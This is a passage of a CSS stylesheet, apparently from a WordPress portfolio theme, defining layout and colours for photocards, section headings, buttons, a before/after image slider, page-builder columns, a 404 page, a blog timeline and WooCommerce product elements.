    font-weight: 900;
}

.intensity-dark .hero-title,
.intensity-dark .hero-subtitle {
    color: #000;
}

.intensity-dark .mouse-pointer {
    border-color: #000;
}

.intensity-dark .mouse-wheel {
    background-color: #000;
}


/*
Photocard
*/

.column-half {
    width: 50%;
}

.column-float-right {
    float: right;
}

.column-float-left {
    float: left;
}

.photocard-wrap {
    position: relative;
}

.photocardvideo-fallback-image {
    width: 100%;
    max-width: 100%;
}

.photocard-image-wrap.column-float-left {
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 50%;
    overflow: hidden;
}

.photocard-image-wrap.column-float-right {
    height: 100%;
    right: 0;
    position: absolute;
    top: 0;
    width: 50%;
    overflow: hidden;
}

.photocard-image-wrap,
.photocard-image-wrap img {
    line-height: 0;
}

.photocard-image-wrap video {
    width: 100%;
    max-width: 100%;
}

.photocard-image-container {
    background-position: center center;
    background-repeat: no-repeat;
    background-size: cover;
    height: 105%;
    left: 0;
    position: absolute;
    top: 0;
    width: 105%;
}

.photocard-contents-inner {
    padding: 160px 120px;
}

.boxed-column .photocard-contents-inner {
    padding: 50px;
}

.image-set-bottom .photocard-contents-inner {
    padding: 80px 25% 50px;
}

.image-set-top .photocard-contents-inner {
    padding: 80px 25%;
}

.photocard-wrap .fullwidth-image {
    max-width: 100%;
    width: 100%;
}

.text-align-center {
    text-align: center;
}

.text-align-right {
    text-align: right;
}

.text-align-left {
    text-align: left;
}

.photocard-contents {}

.photocard-content-wrap.photocard-bright .heading-block h2 {
    color: #fff;
}

.photocard-content-wrap.photocard-bright .heading-block h3 {
    color: #eee;
    color: rgba(255, 255, 255, 0.8);
}

.photocard-content-wrap.photocard-bright .photocard-contents {
    color: #fff;
    color: rgba(255, 255, 255, 0.6);
}

.photocard-content-wrap.photocard-dark .heading-block h2 {
    color: #000;
}

.photocard-content-wrap.photocard-dark .photocard-contents {
    color: #777;
}

.photocard-content-wrap.photocard-dark h3.section-subtitle,
.photocard-content-wrap.photocard-dark .heading-block h3 {
    color: #444;
}

.photocard-contents-inner .mtheme-button {
    margin: 10px 0;
}


/*
Heading
*/

.section-contents {
    margin: 40px auto 0;
}

.section-heading .section-contents {
    margin-bottom: 20px;
}

.span12 > .section-contents {
    width: 40%;
}

.section-heading {
    margin-bottom: 60px;
}

.section-end {
    position: relative;
}

.section-heading .section-end:after {
    border-bottom: 1px solid rgba(255, 255, 255, 0.2);
    bottom: -20px;
    content: " ";
    margin-left: -150px;
    position: absolute;
    width: 300px;
    left: 50%;
}

.section-align-center {
    text-align: center;
    margin-left: auto;
    margin-right: auto;
}

.section-align-right {
    text-align: right;
}

.section-align-right .section-end:after {
    right: 3px;
    left: auto;
}

.section-align-center .section-end:after {
    margin-left: -150px;
}

.section-align-left .section-end:after {
    margin-left: 0;
    left: 3px;
    right: auto;
}

h1.section-title {
    font-size: 46px;
    line-height: 46px;
    font-weight: 300;
    margin-bottom: 10px;
    position: relative;
    padding-top: 25px;
}

.entry-content .text-is-bright .section-heading .section-end:after {
    border-bottom-color: rgba(255, 255, 255, 0.2);
}

.entry-content .text-is-dark .section-heading .section-end:after {
    border-bottom-color: rgba(0, 0, 0, 0.2);
}

h2.section-title {
    font-size: 32px;
    font-weight: 500;
    margin-bottom: 5px;
    line-height: 42px;
}

h3.section-title {
    font-size: 18px;
    line-height: 18px;
}

h4.section-title {
    font-size: 14px;
    line-height: 14px;
}

h5.section-title {
    font-size: 10px;
    line-height: 10px;
}

h6.section-title {
    font-size: 7px;
    line-height: 7px;
}

.heading-block h2 {
    font-size: 24px;
    font-weight: 700;
    margin-bottom: 5px;
}

.entry-content .heading-block h3,
.entry-content h3.section-subtitle {
    font-size: 13px;
    font-weight: 600;
    letter-spacing: 1.5px;
    margin-bottom: 0;
    margin-top: 15px;
}

.entry-content h3.section-subtitle,
.entry-content .heading-block h3 {
    color: #f7f7f7;
}

.heading-block {
    position: relative;
    margin-bottom: 50px;
}

.heading-block:after {
    position: absolute;
    content: " ";
    width: 300px;
    margin-left: -150px;
    bottom: -25px;
    border-bottom: 1px solid #ddd;
    border-bottom: 1px solid rgba(0, 0, 0, 0.05);
}

.photocard-bright .heading-block:after,
.bright .heading-block:after {
    border-bottom-color: rgba(255, 255, 255, 0.05);
}

.text-align-left .heading-block:after {
    margin-left: 0;
    left: 0;
}

.text-align-right .heading-block:after {
    margin-left: 0;
    right: 0;
}


/* General button style (reset) */

.mtheme-button {
    border: none;
    color: inherit;
    background: none;
    cursor: pointer;
    padding: 10px 30px;
    display: inline-block;
    margin: 50px 0;
    letter-spacing: 1px;
    font-size: 13px;
    line-height: 12px;
    font-weight: 600;
    outline: none;
    position: relative;
    -webkit-transition: height 0.3s;
    -moz-transition: height 0.3s;
    transition: height 0.3s;
    z-index: 1;
    overflow: visible;
}

.mtheme-button.big-button {
    padding: 15px 40px;
}

.proofing-gallery-button {
    margin-bottom: 30px;
}

.button-blog-continue .mtheme-button {
    margin: 0;
}

.mtheme-button .button-icon i {
    font-size: 14px;
}

.mtheme-button .button-icon {
    left: -5px;
    position: relative;
    right: auto;
    top: -1px;
}

.ajax-gridblock-data .mtheme-button,
.button-shortcode .mtheme-button {
    margin: 0;
}

.image-set-bottom .mtheme-button {
    margin-bottom: 10px;
}

.image-set-top .mtheme-button {
    margin-bottom: 10px;
}

.section-heading .mtheme-button {
    margin: 10px 0;
}

.mtheme-button:after {
    content: '';
    position: absolute;
    z-index: -1;
    -webkit-transition: height 0.3s;
    -moz-transition: height 0.3s;
    transition: height 0.3s;
}


/* Button */

.static_slideshow_content_link .supersized-button,
.slideshow_content_link .supersized-button {
    display: inline-block;
    position: relative;
    -webkit-transition: height 0.3s;
    -moz-transition: height 0.3s;
    transition: height 0.3s;
}

.static_slideshow_content_link .supersized-button:after,
.slideshow_content_link .supersized-button:after {
    width: 100%;
    height: 0%;
    bottom: 0;
    left: 0;
    background: #fff;
    position: absolute;
    content: " ";
    -webkit-transition: height 0.3s;
    -moz-transition: height 0.3s;
    transition: height 0.3s;
    z-index: -1;
}

.static_slideshow_content_link .supersized-button:hover:after,
.slideshow_content_link .supersized-button:hover:after {
    height: 100%;
}

.static_slideshow_content_link .supersized-button:hover,
.slideshow_content_link .supersized-button:hover {
    color: #000;
}

.fullscreen-slide-dark .slideshow_title,
.fullscreen-slide-dark .static_slideshow_title,
.fullscreen-slide-dark .slideshow_caption,
.fullscreen-slide-dark .static_slideshow_caption {
    color: #000;
}

.fullscreen-slide-dark .slideshow_content_link .supersized-button,
.fullscreen-slide-dark .static_slideshow_content_link .supersized-button {
    border-color: #000;
    color: #000;
}

.fullscreen-slide-dark .static_slideshow_content_link .supersized-button:after,
.fullscreen-slide-dark .slideshow_content_link .supersized-button:after {
    background: #000;
}

.fullscreen-slide-dark .static_slideshow_content_link .supersized-button:hover,
.fullscreen-slide-dark .slideshow_content_link .supersized-button:hover {
    color: #fff;
}

.fullscreen-slide-dark .slideshow-controls-wrap {
    background: rgba(0, 0, 0, 0.2);
}

.fullscreen-slide-dark .slideshow-controls-wrap:hover {
    background: rgba(0, 0, 0, 0.25);
}

.fullscreen-slide-dark #progress-bar {
    background: -moz-linear-gradient(left, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 82%, rgba(0, 0, 0, 1) 100%);
    /* FF3.6+ */
    background: -webkit-gradient(linear, left top, right top, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(82%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 1)));
    /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(left, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 82%, rgba(0, 0, 0, 1) 100%);
    /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(left, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 82%, rgba(0, 0, 0, 1) 100%);
    /* Opera 11.10+ */
    background: -ms-linear-gradient(left, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 82%, rgba(0, 0, 0, 1) 100%);
    /* IE10+ */
    background: linear-gradient(to right, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 82%, rgba(0, 0, 0, 1) 100%);
    /* W3C */
    filter: progid: DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#000000', GradientType=1);
    /* IE6-9 */
}

.fullscreen-mode-on .slideshow-controls-wrap {
    margin-bottom: 0;
    bottom: 65px;
}

.mtheme-button,
.woocommerce-message a.button {
    border: 1px solid #fff;
    color: #fff;
}

.text-is-bright .mtheme-button,
.bright .mtheme-button,
.photocard-bright .mtheme-button {
    border: 1px solid #fff;
    color: #fff;
}

.text-is-dark .mtheme-button,
.dark .mtheme-button,
.photocard-dark .mtheme-button {
    border: 1px solid #000;
    color: #000;
}

.blue .mtheme-button {
    border: 1px solid #24bee8;
    background: #24bee8;
    color: #fff;
}

.whitefill .mtheme-button {
    border: 1px solid #fff;
    background: #fff;
    color: #000;
}

.hero-button.mtheme-button {
    border-color: rgba(255, 255, 255, 0.5);
    margin-bottom: 0;
    margin-top: 30px;
}

.hero-button.mtheme-button:hover {
    border-color: rgba(255, 255, 255, 1);
}


/* Button */

.mtheme-button:after {
    width: 100%;
    height: 0%;
    bottom: 0;
    left: 0;
    background: #fff;
}

.text-is-bright .mtheme-button:after,
.bright .mtheme-button:after,
.photocard-bright .mtheme-button:after {
    background: #fff;
}

.text-is-dark .mtheme-button:after,
.dark .mtheme-button:after,
.photocard-dark .mtheme-button:after {
    background: #000;
}

.blue .mtheme-button:after {
    background: #fff;
}

.whitefill .mtheme-button:after {
    background: #000;
}

.entry-content .mtheme-button:hover,
.entry-content .mtheme-button:active {
    color: #000;
}

.text-is-bright .mtheme-button:hover,
.text-is-bright .mtheme-button:active,
.bright .mtheme-button:hover,
.bright .mtheme-button:active,
.entry-content .photocard-bright .mtheme-button:hover,
.entry-content .photocard-bright .mtheme-button:active {
    color: #000;
}

.text-is-dark .mtheme-button:hover,
.text-is-dark .mtheme-button:active,
.dark .mtheme-button:hover,
.dark .mtheme-button:active,
.entry-content .photocard-dark .mtheme-button:hover,
.entry-content .photocard-dark .mtheme-button:active {
    color: #fff;
}

.blue .mtheme-button:hover,
.blue .mtheme-button:active {
    color: #000;
    border: 2px solid #fff;
}

.whitefill .mtheme-button:hover,
.whitefill .mtheme-button:active {
    color: #fff;
    border: 2px solid #000;
}

.mtheme-button:hover:after,
.mtheme-button:active:after {
    height: 100%;
}

.row-boxed {
    width: 1200px;
    margin: 0 auto;
}

#toggle-menu {
    display: none;
}

.toggle-menu-trigger {
    position: absolute;
    top: 3px;
    left: 15px;
    display: block;
    width: 20px;
    height: 50px;
    cursor: pointer;
    z-index: 130;
}

.toggle-menu-trigger span {
    position: absolute;
    top: 50%;
    left: 0;
    display: block;
    width: 100%;
    height: 2px;
    margin-top: -2px;
    background-color: #fff;
    font-size: 0px;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -webkit-transition: background-color 0.3s;
    transition: background-color 0.3s;
}

.toggle-menu-open .toggle-menu-trigger span {
    background-color: transparent;
}

.toggle-menu-open .toggle-menu-trigger span:before,
.toggle-menu-open .toggle-menu-trigger span:after {
    background-color: #fff;
}

.toggle-menu-trigger span:before,
.toggle-menu-trigger span:after {
    position: absolute;
    left: 0;
    width: 100%;
    height: 100%;
    background: #fff;
    content: '';
    -webkit-transition: -webkit-transform 0.3s;
    transition: transform 0.3s;
}

.toggle-menu-trigger span:before {
    -webkit-transform: translateY(-350%);
    transform: translateY(-350%);
}

.toggle-menu-trigger span:after {
    -webkit-transform: translateY(350%);
    transform: translateY(350%);
}

.toggle-menu-open .toggle-menu-trigger span:before {
    -webkit-transform: translateY(0) rotate(45deg);
    transform: translateY(0) rotate(45deg);
}

.toggle-menu-open .toggle-menu-trigger span:after {
    -webkit-transform: translateY(0) rotate(-45deg);
    transform: translateY(0) rotate(-45deg);
}


/*
Google Maps
*/

.googlemaps {
    width: 100%;
    max-width: 100%;
}

.googlemaps {
    height: 600px;
}

.googlemaps {
    max-width: 100%;
    font-weight: bold;
    color: #000;
}

.googlemaps img {
    max-width: 100000%;
    /* override */
}


/*
Before After
*/

.before-after-shortcode {
    overflow: hidden;
}

.twentytwenty-horizontal .twentytwenty-handle:before,
.twentytwenty-horizontal .twentytwenty-handle:after,
.twentytwenty-vertical .twentytwenty-handle:before,
.twentytwenty-vertical .twentytwenty-handle:after {
    content: " ";
    display: block;
    background: #fff;
    position: absolute;
    z-index: 30;
}

.twentytwenty-container.active .twentytwenty-handle:before,
.twentytwenty-container.active .twentytwenty-handle:after,
.twentytwenty-container.active .twentytwenty-handle:before,
.twentytwenty-container.active .twentytwenty-handle:after {
    background: none;
}

.twentytwenty-container.active .twentytwenty-handle {
    opacity: 0.1;
}

.twentytwenty-handle {
    transition: opacity 0.2s;
    -moz-transition: opacity 0.2s;
    -webkit-transition: opacity 0.2s;
    -o-transition: opacity 0.2s;
}

.twentytwenty-horizontal .twentytwenty-handle:before,
.twentytwenty-horizontal .twentytwenty-handle:after {
    width: 3px;
    height: 9999px;
    left: 50%;
    margin-left: -1.5px;
}

.twentytwenty-vertical .twentytwenty-handle:before,
.twentytwenty-vertical .twentytwenty-handle:after {
    width: 9999px;
    height: 3px;
    top: 50%;
    margin-top: -1.5px;
}

.twentytwenty-before-label,
.twentytwenty-after-label,
.twentytwenty-overlay {
    position: absolute;
    top: 0;
    width: 100%;
    height: 100%;
}

.twentytwenty-before-label,
.twentytwenty-after-label,
.twentytwenty-overlay {
    -webkit-transition-duration: 0.5s;
    -moz-transition-duration: 0.5s;
    transition-duration: 0.5s;
}

.twentytwenty-before-label,
.twentytwenty-after-label {
    -webkit-transition-property: opacity;
    -moz-transition-property: opacity;
    transition-property: opacity;
}

.twentytwenty-before-label:before,
.twentytwenty-after-label:before {
    color: #000;
    font-size: 10px;
    letter-spacing: 4px;
    text-transform: uppercase;
}

.twentytwenty-before-label:before,
.twentytwenty-after-label:before {
    position: absolute;
    background: rgba(255, 255, 255, 1);
    line-height: 38px;
    padding: 0 20px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
}

.twentytwenty-horizontal .twentytwenty-before-label:before,
.twentytwenty-horizontal .twentytwenty-after-label:before {
    top: 50%;
    margin-top: -19px;
}

.twentytwenty-vertical .twentytwenty-before-label:before,
.twentytwenty-vertical .twentytwenty-after-label:before {
    left: 50%;
    margin-left: -45px;
    text-align: center;
    width: 90px;
}

.twentytwenty-left-arrow,
.twentytwenty-right-arrow,
.twentytwenty-up-arrow,
.twentytwenty-down-arrow {
    width: 0;
    height: 0;
    border: 6px inset transparent;
    position: absolute;
}

.twentytwenty-left-arrow,
.twentytwenty-right-arrow {
    top: 50%;
    margin-top: -6px;
}

.twentytwenty-up-arrow,
.twentytwenty-down-arrow {
    left: 50%;
    margin-left: -6px;
}

.twentytwenty-container {
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
    z-index: 0;
    position: relative;
    -webkit-user-select: none;
    -moz-user-select: none;
}

.twentytwenty-container img {
    max-width: 100%;
    width: 100%;
    position: absolute;
    top: 0;
    display: block;
}

.twentytwenty-container.active .twentytwenty-overlay,
.twentytwenty-container.active:hover.twentytwenty-overlay {
    background: rgba(255, 255, 255, 0);
}

.twentytwenty-container.active .twentytwenty-overlay .twentytwenty-before-label,
.twentytwenty-container.active .twentytwenty-overlay .twentytwenty-after-label,
.twentytwenty-container.active:hover.twentytwenty-overlay .twentytwenty-before-label,
.twentytwenty-container.active:hover.twentytwenty-overlay .twentytwenty-after-label {
    opacity: 0;
}

.twentytwenty-container * {
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
}

.twentytwenty-before-label {
    opacity: 0;
}

.twentytwenty-before-label:before {
    content: "Before";
}

.twentytwenty-after-label {
    opacity: 0;
}

.twentytwenty-after-label:before {
    content: "After";
}

.twentytwenty-horizontal .twentytwenty-before-label:before {
    left: 10px;
}

.twentytwenty-horizontal .twentytwenty-after-label:before {
    right: 10px;
}

.twentytwenty-vertical .twentytwenty-before-label:before {
    top: 10px;
}

.twentytwenty-vertical .twentytwenty-after-label:before {
    bottom: 10px;
}

.twentytwenty-overlay {
    -webkit-transition-property: background;
    -moz-transition-property: background;
    transition-property: background;
    background: rgba(0, 0, 0, 0);
    z-index: 25;
}

.twentytwenty-overlay:hover {
    background: rgba(0, 0, 0, 0.4);
}

.twentytwenty-overlay:hover .twentytwenty-after-label {
    opacity: 1;
}

.twentytwenty-overlay:hover .twentytwenty-before-label {
    opacity: 1;
}

.twentytwenty-before {
    z-index: 20;
}

.twentytwenty-after {
    z-index: 10;
}

.twentytwenty-handle {
    height: 38px;
    width: 38px;
    position: absolute;
    left: 50%;
    top: 50%;
    margin-left: -22px;
    margin-top: -22px;
    border: 3px solid #fff;
    -webkit-border-radius: 1000px;
    -moz-border-radius: 1000px;
    border-radius: 1000px;
    z-index: 40;
    cursor: pointer;
}

.twentytwenty-horizontal .twentytwenty-handle:before {
    bottom: 50%;
    margin-bottom: 22px;
}

.twentytwenty-horizontal .twentytwenty-handle:after {
    top: 50%;
    margin-top: 22px;
}

.twentytwenty-vertical .twentytwenty-handle:before {
    left: 50%;
    margin-left: 22px;
}

.twentytwenty-vertical .twentytwenty-handle:after {
    right: 50%;
    margin-right: 22px;
}

.twentytwenty-left-arrow {
    border-right: 6px solid #fff;
    left: 50%;
    margin-left: -17px;
}

.twentytwenty-right-arrow {
    border-left: 6px solid #fff;
    right: 50%;
    margin-right: -17px;
}

.twentytwenty-up-arrow {
    border-bottom: 6px solid #fff;
    top: 50%;
    margin-top: -17px;
}

.twentytwenty-down-arrow {
    border-top: 6px solid #fff;
    bottom: 50%;
    margin-bottom: -17px;
}

.mtheme-parallax,
.header-parallax,
.column-parallax {
    background-size: cover;
}


/* Shortcode Columns */

.shortcode-column {
    float: left;
}


/**********************************************
************ Page Builder layouts *************
**********************************************/

.mtheme-block {
    float: left;
}

.mtheme-block.span12 {
    float: none;
}

.column-setter {
    float: left;
}

.column-setter.span12 {
    float: none;
}

.mtheme-first-cell {
    margin-left: 0;
}

.mtheme-following-cell {
    margin-left: 2.99%;
}

.column-setter.following-column {
    margin-left: 2.99%;
}

.shortcode-column.last-shortcode-column {
    margin-right: 0;
}

.shortcode-column {
    margin-right: 2.99%;
}

.shortcode-column.span1,
.mtheme-supercell .span1 {
    width: 5.58%;
}

.shortcode-column.span2,
.mtheme-supercell .span2 {
    width: 14.17%;
}

.shortcode-column.span3,
.mtheme-supercell .span3 {
    width: 22.75%;
}

.shortcode-column.span4,
.mtheme-supercell .span4 {
    width: 31.33%;
}

.shortcode-column.span5,
.mtheme-supercell .span5 {
    width: 39.92%;
}

.shortcode-column.span6,
.mtheme-supercell .span6 {
    width: 48.5%;
}

.shortcode-column.span7,
.mtheme-supercell .span7 {
    width: 57.08%;
}

.shortcode-column.span8,
.mtheme-supercell .span8 {
    width: 65.67%;
}

.shortcode-column.span9,
.mtheme-supercell .span9 {
    width: 74.25%;
}

.shortcode-column.span10,
.mtheme-supercell .span10 {
    width: 82.83%;
}

.shortcode-column.span11,
.mtheme-supercell .span11 {
    width: 91.42%;
}

.shortcode-column.span12,
.mtheme-supercell .span12 {
    width: auto;
}

.column-setter.span1 .span1 {
    width: 100%;
}

.column-setter.span1 .span1 {
    width: 100%;
}

.column-setter.span2 .span1 {
    width: 47.5%;
}

.column-setter.span2 .span2 {
    width: 100%;
}

.column-setter.span3 .span1 {
    width: 30%;
}

.column-setter.span3 .span2 {
    width: 65%;
}

.column-setter.span3 .span3 {
    width: 100%;
}

.column-setter.span4 .span1 {
    width: 21.25%;
}

.column-setter.span4 .span2 {
    width: 48.5%;
}

.column-setter.span4 .span3 {
    width: 73.75%;
}

.column-setter.span4 .span4 {
    width: 100%;
}

.column-setter.span5 .span1 {
    width: 16%;
}

.column-setter.span5 .span2 {
    width: 43.695%;
}

.column-setter.span5 .span3 {
    width: 52.9145%;
}

.column-setter.span5 .span4 {
    width: 89.8%;
}

.column-setter.span5 .span5 {
    width: 100%;
}

.column-setter.span6 .span1 {
    width: 12.5%;
}

.column-setter.span6 .span2 {
    width: 31.3%;
}

.column-setter.span6 .span3 {
    width: 48.505%;
}

.column-setter.span6 .span4 {
    width: 65.7%;
}

.column-setter.span6 .span5 {
    width: 82.5%;
}

.column-setter.span6 .span6 {
    width: 100%;
}

.column-setter.span7 .span1 {
    width: 10%;
}

.column-setter.span7 .span2 {
    width: 25%;
}

.column-setter.span7 .span3 {
    width: 43.695%;
}

.column-setter.span7 .span4 {
    width: 52.9145%;
}

.column-setter.span7 .span5 {
    width: 71.7%;
}

.column-setter.span7 .span6 {
    width: 85%;
}

.column-setter.span7 .span7 {
    width: 100%;
}

.column-setter.span8 .span1 {
    width: 8.13%;
}

.column-setter.span8 .span2 {
    width: 22.75%;
}

.column-setter.span8 .span3 {
    width: 35.58%;
}

.column-setter.span8 .span4 {
    width: 48.505%;
}

.column-setter.span8 .span5 {
    width: 61.43%;
}

.column-setter.span8 .span6 {
    width: 74.15%;
}

.column-setter.span8 .span7 {
    width: 86.88%;
}

.column-setter.span8 .span8 {
    width: 100%;
}

.column-setter.span9 .span1 {
    width: 6.67%;
}

.column-setter.span9 .span2 {
    width: 19.83%;
}

.column-setter.span9 .span3 {
    width: 31.34%;
}

.column-setter.span9 .span4 {
    width: 42.65%;
}

.column-setter.span9 .span5 {
    width: 54.33%;
}

.column-setter.span9 .span6 {
    width: 65.6%;
}

.column-setter.span9 .span7 {
    width: 77.17%;
}

.column-setter.span9 .span8 {
    width: 88.33%;
}

.column-setter.span9 .span9 {
    width: 100%;
}

.column-setter.span10 .span1 {
    width: 5.5%;
}

.column-setter.span10 .span2 {
    width: 17.6%;
}

.column-setter.span10 .span3 {
    width: 27.9%;
}

.column-setter.span10 .span4 {
    width: 38.2%;
}

.column-setter.span10 .span5 {
    width: 48.5%;
}

.column-setter.span10 .span6 {
    width: 58.8%;
}

.column-setter.span10 .span7 {
    width: 69.1%;
}

.column-setter.span10 .span8 {
    width: 79.4%;
}

.column-setter.span10 .span9 {
    width: 89.5%;
}

.column-setter.span10 .span10 {
    width: 100%;
}

.column-setter.span11 .span1 {
    width: 4.55%;
}

.column-setter.span11 .span2 {
    width: 15.643%;
}

.column-setter.span11 .span3 {
    width: 24.96225%;
}

.column-setter.span11 .span4 {
    width: 34.276%;
}

.column-setter.span11 .span5 {
    width: 43.695%;
}

.column-setter.span11 .span6 {
    width: 52.9145%;
}

.column-setter.span11 .span7 {
    width: 62.4371%;
}

.column-setter.span11 .span8 {
    width: 71.8332%;
}

.column-setter.span11 .span9 {
    width: 81.2185%;
}

.column-setter.span11 .span10 {
    width: 90.6038%;
}

.column-setter.span11 .span11 {
    width: 100%;
}

.column-setter.span12 .span1 {
    width: 3.75%;
}

.column-setter.span12 .span2 {
    width: 14.17%;
}

.column-setter.span12 .span3 {
    width: 22.75%;
}

.column-setter.span12 .span4 {
    width: 31.33%
}

.column-setter.span12 .span5 {
    width: 39.92%;
}

.column-setter.span12 .span6 {
    width: 48.5%;
}

.column-setter.span12 .span7 {
    width: 57.08%;
}

.column-setter.span12 .span8 {
    width: 65.67%;
}

.column-setter.span12 .span9 {
    width: 74.25%;
}

.column-setter.span12 .span10 {
    width: 82.83%;
}

.column-setter.span12 .span11 {
    width: 91.25%;
}

.column-setter.span12 .span12 {
    width: 100%;
}

.column-setter.following-column .mtheme-block-em_column_block.mtheme-following-cell {
    margin-left: 0;
}

.mtheme-supercell .mtheme-block-em_column_block.span12 {
    width: auto;
}

.fullwidth-column .first-column.span12 .mclass-column-padding {
    padding-left: 125px;
    padding-right: 125px;
}


/* 404 Error */

.error404 .title-container {
    display: none;
}

.error404 footer {
    display: none;
}

.error404 .container-wrapper,
.page-template-template-blank-php .container-wrapper {
    height: 100%;
    position: fixed;
    width: 100%;
    overflow: scroll;
}

.error404 .container-wrapper {
    background: none;
}

.mtheme-404-wrap {
    text-align: center;
    padding: 60px 60px 100px;
}

.menu-is-vertical .mtheme-404-wrap {
    margin-left: 150px;
}

.mtheme-404-wrap .mtheme-404-error-message1 {
    font-size: 36px;
    font-weight: 100;
    letter-spacing: 1px;
    line-height: 38px;
    margin-top: 80px;
    background: #fff;
    color: #000;
    padding: 10px 20px;
    display: inline-block;
}

.mtheme-404-wrap .mtheme-404-error-message2 {
    font-size: 26px;
    color: #000;
    text-transform: uppercase;
    letter-spacing: 4px;
    line-height: 36px;
    margin-top: 40px;
}

.mtheme-404-wrap .mtheme-404-icon i {
    font-size: 70px;
    color: #fff;
}

.mtheme-404-wrap h4 {
    margin-top: 40px;
}

.mtheme-404-wrap #searchform input {
    border-bottom: 1px solid #fff;
    color: #fff;
    font-size: 14px;
    font-weight: 600;
    text-align: center;
    width: 50%;
}

.mtheme-404-wrap #searchform i {
    font-size: 18px;
}


/* Timeline */

.gridblock-timeline-block {
    position: relative;
    overflow: hidden;
}

.gridblock-timeline-block:before {
    content: " ";
    position: absolute;
    height: 100%;
    top: 232px;
    width: 1px;
    background: #eee;
    background: rgba(255, 255, 255, 0.1);
    right: 50%;
    z-index: 0;
}

#gridblock-timeline .blog-grid-element {
    margin: 0 5%;
    width: 40%;
    z-index: 2;
}

#gridblock-timeline .blog-grid-element-left:before {
    border: 4px solid #24bee8;
    border-radius: 20px;
    content: " ";
    position: absolute;
    right: -7.4%;
    top: 50px;
    z-index: 1;
}

#gridblock-timeline .blog-grid-element-right {
    margin-top: 40px;
}

#gridblock-timeline .blog-grid-element-right:before {
    border: 4px solid #24bee8;
    border-radius: 20px;
    content: " ";
    position: absolute;
    left: -7.8%;
    top: 50px;
    z-index: 1;
}

#gridblock-timeline .blog-grid-element-right:before,
#gridblock-timeline .blog-grid-element-left:before {
    -webkit-transition: transform 0.5s;
    -moz-transition: transform 0.5s;
    transition: transform 0.5s;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
}

#gridblock-timeline .blog-grid-element-right:hover:before,
#gridblock-timeline .blog-grid-element-left:hover:before {
    -webkit-transform: scale(1.4);
    -moz-transform: scale(1.4);
    -ms-transform: scale(1.4);
    transform: scale(1.4);
}

#gridblock-timeline .blog-grid-element-inner {
    position: relative;
}

.nosidebar #gridblock-timeline .blog-grid-element-left:before {}

.nosidebar #gridblock-timeline .blog-grid-element-right:before {
    left: -7.8%;
}

.blog-timeline-month-wrap {
    text-align: center;
    margin-bottom: 30px;
    width: 100%;
    position: relative;
    z-index: 1;
}

.blog-timeline-month {
    color: #fff;
    display: inline-block;
    font-size: 12px;
    letter-spacing: 3px;
    margin-bottom: 20px;
    margin-top: 80px;
    padding: 5px 24px;
    text-transform: uppercase;
    border-bottom: 1px solid #fff;
    border-bottom: 1px solid rgba(255, 255, 255, 0.4);
    border-top: 1px solid #fff;
    border-top: 1px solid rgba(255, 255, 255, 0.4);
}

.gridblock-timeline-icon {
    color: #fff;
    font-size: 42px;
    position: relative;
    text-align: center;
    padding-bottom: 30px;
}


/* Since version 1.2 */


/*WooCommerce codes 
*/


/**
 * Styles
 */

.price_slider_wrapper {
    margin-top: 30px;
}

.woocommerce .entry-summary .amount {
    font-size: 26px;
    font-weight: 500;
    letter-spacing: 3px;
}

.woocommerce-product-rating .woocommerce-review-link {
    font-size: 10px;
    font-weight: 600;
    letter-spacing: 2px;
    position: relative;
    text-transform: uppercase;
    top: -3px;
    color: #fff;
}

.mtheme-hover-thumbnail {
    position: relative;
}

.mtheme-hover-thumbnail .onsale {
    z-index: 1;
}

.woocommerce table.variations td {
    border: 0 !important;
}

.woocommerce .flexslider-container-page {
    background: none !important;
}

.woocommerce div.product div.images img,
.woocommerce-page div.product div.images img,
.woocommerce #content div.product div.images img,
.woocommerce-page #content div.product div.images img,
.woocommerce ul.products li.product a img,
.woocommerce-page ul.products li.product a img {
    box-shadow: none !important;
}

.woocommerce a.button,
.woocommerce-page a.button,
.woocommerce button.button,
.woocommerce-page button.button,
.woocommerce input.button,
.woocommerce-page input.button,
.woocommerce #respond input#submit,
.woocommerce-page #respond input#submit,
.woocommerce #content input.button,
.woocommerce-page #content input.button,
.woocommerce button.button.alt {
    box-shadow: none;
    text-shadow: none;
    font-size: 11px;
    transition: color 0.3s, border-color 0.3s;
    -moz-transition: color 0.3s, border-color 0.3s;
    -webkit-transition: color 0.3s, border-color 0.3s;
    -o-transition: color 0.3s, border-color 0.3s;
    background: none;
    color: #fff;
}

.woocommerce a.button:hover,
.woocommerce-page a.button:hover,
.woocommerce button.button:hover,
.woocommerce-page button.button:hover,
.woocommerce input.button:hover,
.woocommerce-page input.button:hover,
.woocommerce #respond input#submit:hover,
.woocommerce-page #respond input#submit:hover,
.woocommerce #content input.button:hover,
.woocommerce-page #content input.button:hover,
.woocommerce button.button.alt:hover {}

.woocommerce table.cart td.actions .coupon .input-text,
.woocommerce #content table.cart td.actions .coupon .input-text,
.woocommerce-page table.cart td.actions .coupon .input-text,
.woocommerce-page #content table.cart td.actions .coupon .input-text {
    width: 230px !important;
}

.woocommerce .mtheme-woocommerce-description-wrap .add_to_cart_button,
.woocommerce .mtheme-woocommerce-description-wrap .product_type_variable {
    border: 0;
    position: relative;
    padding: 0 0 0 20px;
    font-size: 8px;
    letter-spacing: 1.5px;
    font-weight: 600;
    text-transform: uppercase;
}

.woocommerce a.add_to_cart_button {
    color: #000;
    padding: 10px 10px 10px 20px;
    letter-spacing: 1px;
    background: none !important;
    transition: color 0.3s, border-color 0.3s;
    -moz-transition: color 0.3s, border-color 0.3s;
